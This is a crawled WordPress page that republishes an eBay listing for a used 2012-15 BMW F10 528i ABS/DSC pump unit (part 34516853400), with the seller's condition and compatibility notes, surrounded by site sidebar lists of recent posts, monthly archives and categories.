

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmwabspump.com/category/12-15/
body_size: 17694
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://bmwabspump.com/xmlrpc.php">

<title>12-15 | Bmw Abs Pump</title>
<!--[if lt IE 9]>
<script src="https://bmwabspump.com/wp-content/themes/default/inc/js/html5shiv.min.js"></script>
<script src="https://bmwabspump.com/wp-content/themes/default/inc/js/respond.min.js"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Bmw Abs Pump &raquo; Feed" href="https://bmwabspump.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bmw Abs Pump &raquo; Comments Feed" href="https://bmwabspump.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bmw Abs Pump &raquo; 12-15 Category Feed" href="https://bmwabspump.com/category/12-15/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///bmwabspump.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='unite-bootstrap-css'  href='https:///bmwabspump.com/wp-content/themes/default/inc/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='unite-icons-css'  href='https:///bmwabspump.com/wp-content/themes/default/inc/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='unite-style-css'  href='https:///bmwabspump.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///bmwabspump.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///bmwabspump.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///bmwabspump.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///bmwabspump.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///bmwabspump.com/wp-content/themes/default/inc/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bmwabspump.com/wp-content/themes/default/inc/js/main.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bmwabspump.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bmwabspump.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Bmw Abs Pump"/>
	<meta property="og:title" content="12-15 Bmw F10 528i Oem Anti Lock System Abs Dsc Control Unit Pump 34516853400"/>
		<meta property="og:description" content="12-15 BMW F10 528I OEM ANTI LOCK SYSTEM ABS DSC CONTROL UNIT PUMP 34516853400. Module/PART is in"/>
	
	<meta property="og:url" content="https://bmwabspump.com/2019/10/12/12-15-bmw-f10-528i-oem-anti-lock-system-abs-dsc-control-unit-pump-34516853400/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css"></style><script async type="text/javascript" src="/typyfone.js"></script>
<script type="text/javascript" src="/kudune.js"></script>

</head>

<body class="archive category category-12-15 category-955">
<div id="page" class="hfeed site">
	<div class="container header-area">
				<header id="masthead" class="site-header col-sm-12" role="banner">

				<div class="site-branding col-md-6">
					
					
						<h1 class="site-title"><a href="https://bmwabspump.com/" rel="home">Bmw Abs Pump</a></h1>
						<h4 class="site-description"></h4>

									</div>

			<div class="social-header col-md-6">
				<div id="social" class="social"></div>			</div>

		</header><!-- #masthead -->
	</div>
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
		        <div class="navbar-header">
		            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>

		        </div>

						    </div>
		</nav><!-- .site-navigation -->

	<div id="content" class="site-content container">
	<section id="primary" class="content-area col-sm-12 col-md-8 ">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					12-15				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-1138" class="post-1138 post type-post status-publish format-standard has-post-thumbnail hentry category-12-15 tag-12-15 tag-528i tag-anti tag-control tag-lock tag-pump tag-system tag-unit">
	<header class="entry-header page-header">

		<a href="https://bmwabspump.com/2019/10/12/12-15-bmw-f10-528i-oem-anti-lock-system-abs-dsc-control-unit-pump-34516853400/" title="12-15 Bmw F10 528i Oem Anti Lock System Abs Dsc Control Unit Pump 34516853400"><img width="80" height="39" src="https://bmwabspump.com/wp-content/img/12_15_Bmw_F10_528i_Oem_Anti_Lock_System_Abs_Dsc_Control_Unit_Pump_34516853400_01_wi.jpg" class="thumbnail wp-post-image" alt="12_15_Bmw_F10_528i_Oem_Anti_Lock_System_Abs_Dsc_Control_Unit_Pump_34516853400_01_wi" /></a>

		<h1 class="entry-title"><a href="https://bmwabspump.com/2019/10/12/12-15-bmw-f10-528i-oem-anti-lock-system-abs-dsc-control-unit-pump-34516853400/" rel="bookmark">12-15 Bmw F10 528i Oem Anti Lock System Abs Dsc Control Unit Pump 34516853400</a></h1>

				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://bmwabspump.com/2019/10/12/12-15-bmw-f10-528i-oem-anti-lock-system-abs-dsc-control-unit-pump-34516853400/" rel="bookmark"><time class="entry-date published" datetime="2019-10-12T13:00:53+00:00">October 12, 2019</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://bmwabspump.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">

					<img class="[base64]" src="https://bmwabspump.com/wp-content/img/12_15_Bmw_F10_528i_Oem_Anti_Lock_System_Abs_Dsc_Control_Unit_Pump_34516853400_01_tyxq.jpg" title="12-15 Bmw F10 528i Oem Anti Lock System Abs Dsc Control Unit Pump 34516853400" alt="12-15 Bmw F10 528i Oem Anti Lock System Abs Dsc Control Unit Pump 34516853400"/>   <br/> 	<img class="[base64]" src="https://bmwabspump.com/wp-content/img/12_15_Bmw_F10_528i_Oem_Anti_Lock_System_Abs_Dsc_Control_Unit_Pump_34516853400_02_bt.jpg" title="12-15 Bmw F10 528i Oem Anti Lock System Abs Dsc Control Unit Pump 34516853400" alt="12-15 Bmw F10 528i Oem Anti Lock System Abs Dsc Control Unit Pump 34516853400"/>	 
<br/> 


<img class="[base64]" src="https://bmwabspump.com/wp-content/img/12_15_Bmw_F10_528i_Oem_Anti_Lock_System_Abs_Dsc_Control_Unit_Pump_34516853400_03_jdab.jpg" title="12-15 Bmw F10 528i Oem Anti Lock System Abs Dsc Control Unit Pump 34516853400" alt="12-15 Bmw F10 528i Oem Anti Lock System Abs Dsc Control Unit Pump 34516853400"/>

	<br/> <img class="[base64]" src="https://bmwabspump.com/wp-content/img/12_15_Bmw_F10_528i_Oem_Anti_Lock_System_Abs_Dsc_Control_Unit_Pump_34516853400_04_zos.jpg" title="12-15 Bmw F10 528i Oem Anti Lock System Abs Dsc Control Unit Pump 34516853400" alt="12-15 Bmw F10 528i Oem Anti Lock System Abs Dsc Control Unit Pump 34516853400"/>
<br/>
	 <img class="[base64]" src="https://bmwabspump.com/wp-content/img/12_15_Bmw_F10_528i_Oem_Anti_Lock_System_Abs_Dsc_Control_Unit_Pump_34516853400_05_jk.jpg" title="12-15 Bmw F10 528i Oem Anti Lock System Abs Dsc Control Unit Pump 34516853400" alt="12-15 Bmw F10 528i Oem Anti Lock System Abs Dsc Control Unit Pump 34516853400"/>
	 <br/>	<br/> <img class="[base64]" src="https://bmwabspump.com/wp-content/img/numuqi.gif" title="12-15 Bmw F10 528i Oem Anti Lock System Abs Dsc Control Unit Pump 34516853400" alt="12-15 Bmw F10 528i Oem Anti Lock System Abs Dsc Control Unit Pump 34516853400"/>   	
<br/>   12-15 BMW F10 528I OEM ANTI LOCK SYSTEM ABS DSC CONTROL UNIT PUMP 34516853400. Module/PART is in good condition, been taken off working car no engine damage. Module/unit has been inspected and looks to be in great shape both cosmetically and working wise. Match up the PART NUMBERS. Some modules may need reprogramming if not plug and play either at a dealer or a professional service station. Thanks for looking, any questions please feel free and ask. PLEASE DO NOT OPEN UP A CASE OR RETURN. By doing this you will get faster service plus it benefits both parties. Give us a chance to make the problem correctable THANK YOU VERY MUCH! IMPORTANT PLEASE READ :D. We will do our best to make sure everything goes as smooth as possible with our orders. Thank you for reading this and welcome to DROGOS! You will only receive what is pictured unless otherwise stated in the description. Please do not assume anything else will be included if it is not pictured. We ONLY guarantee the part(s) will fit the vehicle(s) listed in the description. If your vehicle was not originally equipped with the EXACT part(s) listed, it is your responsibility to consult a dealer to see if it will fit your application. Additional items may be needed if this is an upgrade or custom installation. Please consult your local dealer for ALL other applications. International 60-180 Depends on 1 box or 2. We will wait up to a couple of days no problem. Please make sure you are purchasing the correct part and double check part numbers and or compatibility. Important(PLEASE very important). After you have received your item in satisfactory condition, please leave us feedback. Thank you very much! The item &#8220;12-15 BMW F10 528I OEM ANTI LOCK SYSTEM ABS DSC CONTROL UNIT PUMP 34516853400&#8243; is in sale since Friday, August 3, 2018. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Car &#038; Truck Parts\Brakes &#038; Brake Parts\ABS System Parts&#8221;. The seller is &#8220;the*revenant&#8221; and is located in Victorville, California. This item can be shipped worldwide.
 	<ul> 
 	
<li>Modified Item: No</li>
<li>Custom Bundle: No</li>
<li>Non-Domestic Product: No</li>
	
	 </ul>
 
  <br/>	   <img class="[base64]" src="https://bmwabspump.com/wp-content/img/numuqi.gif" title="12-15 Bmw F10 528i Oem Anti Lock System Abs Dsc Control Unit Pump 34516853400" alt="12-15 Bmw F10 528i Oem Anti Lock System Abs Dsc Control Unit Pump 34516853400"/>  <br/>
	  		
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
				 <a href="https://bmwabspump.com/category/12-15/" rel="category tag">12-15</a>			</span>
			
						<span class="tags-links"><i class="fa fa-tags"></i>
				 <a href="https://bmwabspump.com/tag/12-15/" rel="tag">12-15</a>, <a href="https://bmwabspump.com/tag/528i/" rel="tag">528i</a>, <a href="https://bmwabspump.com/tag/anti/" rel="tag">anti</a>, <a href="https://bmwabspump.com/tag/control/" rel="tag">control</a>, <a href="https://bmwabspump.com/tag/lock/" rel="tag">lock</a>, <a href="https://bmwabspump.com/tag/pump/" rel="tag">pump</a>, <a href="https://bmwabspump.com/tag/system/" rel="tag">system</a>, <a href="https://bmwabspump.com/tag/unit/" rel="tag">unit</a>			</span>
					
		
			</footer><!-- .entry-meta -->
	<hr class="section-divider">
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form form-inline" action="https://bmwabspump.com/">
  <label class="sr-only">Search for:</label>
  <div class="input-group">
    <input type="search" value="" name="s" class="search-field form-control" placeholder="Search...">
    <span class="input-group-btn">
      <button type="submit" class="search-submit btn btn-primary"><span class="glyphicon glyphicon-search"></span></button>
    </span>
  </div>
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://bmwabspump.com/2026/01/20/abs-pump-5-series-bmw-34516852809-3-0l/">Abs Pump 5 Series Bmw 34516852809 3.0l</a>
						</li>
					<li>
				<a href="https://bmwabspump.com/2026/01/19/abs-pump-1-series-bmw-34512460463-2-0l/">Abs Pump 1 Series Bmw 34512460463 2.0l</a>
						</li>
					<li>
				<a href="https://bmwabspump.com/2026/01/19/bmw-5-series-abs-pump-modulator-2008-2-0l-diesel-n47d20o0-n47d20a-6/">Bmw 5 Series Abs Pump Modulator 2008 2.0l Diesel N47d20o0 (n47d20a)</a>
						</li>
					<li>
				<a href="https://bmwabspump.com/2026/01/18/2-bmw-r1150-gs-adventure-abs-pump-failure-disassembly/">2 Bmw R1150 Gs Adventure Abs Pump Failure Disassembly</a>
						</li>
					<li>
				<a href="https://bmwabspump.com/2026/01/18/abs-pump-3-series-bmw-34505a6dc73-2-0l/">Abs Pump 3 Series Bmw 34505a6dc73 2.0l</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://bmwabspump.com/2026/01/'>January 2026</a></li>
	<li><a href='https://bmwabspump.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/05/'>May 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bmwabspump.com/2024/12/'>December 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/07/'>July 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bmwabspump.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/11/'>November 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/10/'>October 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/09/'>September 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/08/'>August 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/07/'>July 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/06/'>June 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/05/'>May 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/04/'>April 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/03/'>March 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/02/'>February 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/01/'>January 2023</a></li>
	<li><a href='https://bmwabspump.com/2022/12/'>December 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/11/'>November 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/10/'>October 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/09/'>September 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/08/'>August 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/07/'>July 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/06/'>June 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/05/'>May 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/04/'>April 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/03/'>March 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/02/'>February 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/01/'>January 2022</a></li>
	<li><a href='https://bmwabspump.com/2021/12/'>December 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/11/'>November 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/10/'>October 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/09/'>September 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/08/'>August 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/07/'>July 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/06/'>June 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/05/'>May 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/04/'>April 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/03/'>March 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/02/'>February 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/01/'>January 2021</a></li>
	<li><a href='https://bmwabspump.com/2020/12/'>December 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/11/'>November 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/10/'>October 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/09/'>September 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/08/'>August 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/07/'>July 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/06/'>June 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/05/'>May 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/04/'>April 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/03/'>March 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/02/'>February 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/01/'>January 2020</a></li>
	<li><a href='https://bmwabspump.com/2019/12/'>December 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/11/'>November 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/10/'>October 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/09/'>September 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/08/'>August 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/07/'>July 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/06/'>June 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/05/'>May 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/04/'>April 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/03/'>March 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/02/'>February 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/01/'>January 2019</a></li>
	<li><a href='https://bmwabspump.com/2018/12/'>December 2018</a></li>
	<li><a href='https://bmwabspump.com/2018/11/'>November 2018</a></li>
	<li><a href='https://bmwabspump.com/2018/10/'>October 2018</a></li>
	<li><a href='https://bmwabspump.com/2018/09/'>September 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-428"><a href="https://bmwabspump.com/category/00-01/" >00-01</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://bmwabspump.com/category/00-03/" >00-03</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://bmwabspump.com/category/00-04/" >00-04</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://bmwabspump.com/category/00-06/" >00-06</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://bmwabspump.com/category/01-02/" >01-02</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://bmwabspump.com/category/01-03/" >01-03</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://bmwabspump.com/category/01-04/" >01-04</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://bmwabspump.com/category/01-05/" >01-05</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://bmwabspump.com/category/01-06/" >01-06</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://bmwabspump.com/category/02-03/" >02-03</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://bmwabspump.com/category/02-05/" >02-05</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://bmwabspump.com/category/02-06/" >02-06</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://bmwabspump.com/category/02-08/" >02-08</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://bmwabspump.com/category/03-05/" >03-05</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://bmwabspump.com/category/03-06/" >03-06</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://bmwabspump.com/category/03-2005/" >03-2005</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://bmwabspump.com/category/04-06/" >04-06</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://bmwabspump.com/category/04-07/" >04-07</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://bmwabspump.com/category/04-08/" >04-08</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://bmwabspump.com/category/04-10/" >04-10</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://bmwabspump.com/category/05-08/" >05-08</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://bmwabspump.com/category/05-11/" >05-11</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://bmwabspump.com/category/06-08/" >06-08</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://bmwabspump.com/category/06-10/" >06-10</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://bmwabspump.com/category/06-11/" >06-11</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://bmwabspump.com/category/06-13/" >06-13</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://bmwabspump.com/category/06-2010/" >06-2010</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://bmwabspump.com/category/07-09/" >07-09</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://bmwabspump.com/category/07-10/" >07-10</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://bmwabspump.com/category/07-11/" >07-11</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://bmwabspump.com/category/07-12/" >07-12</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://bmwabspump.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://bmwabspump.com/category/07-2010/" >07-2010</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://bmwabspump.com/category/08-16/" >08-16</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://bmwabspump.com/category/09-11/" >09-11</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://bmwabspump.com/category/09-13/" >09-13</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://bmwabspump.com/category/09-15/" >09-15</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://bmwabspump.com/category/1-series/" >1-series</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://bmwabspump.com/category/10-13/" >10-13</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://bmwabspump.com/category/10-17/" >10-17</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://bmwabspump.com/category/10-18/" >10-18</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://bmwabspump.com/category/100960-08723/" >100960-08723</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://bmwabspump.com/category/10096008303/" >10096008303-</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://bmwabspump.com/category/100work/" >100work</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://bmwabspump.com/category/11-13/" >11-13</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://bmwabspump.com/category/11-16/" >11-16</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://bmwabspump.com/category/11-17/" >11-17</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://bmwabspump.com/category/11-18/" >11-18</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://bmwabspump.com/category/1150rt/" >1150rt</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://bmwabspump.com/category/116d/" >116d</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://bmwabspump.com/category/116i/" >116i</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://bmwabspump.com/category/118d/" >118d</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://bmwabspump.com/category/118i/" >118i</a>
</li>
	<li class="cat-item cat-item-955 current-cat"><a href="https://bmwabspump.com/category/12-15/" >12-15</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://bmwabspump.com/category/12-18/" >12-18</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://bmwabspump.com/category/1200gs/" >1200gs</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://bmwabspump.com/category/120ah/" >120ah</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://bmwabspump.com/category/120i/" >120i</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://bmwabspump.com/category/125i/" >125i</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://bmwabspump.com/category/128i/" >128i</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://bmwabspump.com/category/130i/" >130i</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://bmwabspump.com/category/135i/" >135i</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://bmwabspump.com/category/14-19/" >14-19</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://bmwabspump.com/category/14-21/" >14-21</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://bmwabspump.com/category/15-18/" >15-18</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://bmwabspump.com/category/15-22/" >15-22</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://bmwabspump.com/category/150kw/" >150kw</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://bmwabspump.com/category/16-19/" >16-19</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://bmwabspump.com/category/16-22/" >16-22</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://bmwabspump.com/category/17-18/" >17-18</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://bmwabspump.com/category/170kw/" >170kw</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://bmwabspump.com/category/17run/" >17run</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://bmwabspump.com/category/1993-1996/" >1993-1996</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://bmwabspump.com/category/1994-2000/" >1994-2000</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://bmwabspump.com/category/1995cc/" >1995cc</a>
</li>
